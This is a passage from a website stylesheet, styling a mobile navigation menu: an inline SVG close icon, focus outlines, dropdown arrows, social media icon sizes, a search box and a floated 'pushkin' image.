   background : url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 320 512'%3E%3Cpath d='M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z'/%3E%3C/svg%3E") center center no-repeat;
   z-index : 55555; 
   outline : none;
   padding: 0px 10px;
   border : none;  
}
.mobile-menu .close:focus {
 outline:dotted 1px rgba(0,0,0,0.5);
}

.btn-menu-opener:focus {
   outline: dotted 1px rgba(0,0,0,0.5);
}

.mobile-main-navigation ul li .angle-down, .mobile-secondary-menu ul li .angle-down {
    border: 0;
    right: 0;
    padding: 9px 33px;
}


.angle-down:active,
.angle-down:visited,
.angle-down:hover {
    background: transparent;
    outline: none;
}

.angle-down:focus {
    background: none;
}

.fa-instagram, .fa-vk, .fa-telegram {
    font-size: 28px;
}

.search-content {
    display: inline-block;
    float: right;
    margin-left: 10px;
}
img.pushkin {
    position: relative;
    top: -10px;
    float: right;
    width: 90px;
}
.custom-l {display: block;height: 20px;opacity: 1;top: 45px;position: relative;margin: 0 0 0 100px;}
.custom-r {display: block;height: 20px;opacity: 1;top: 25px;position: relative;margin: 0 100px 0 0;float: right;}
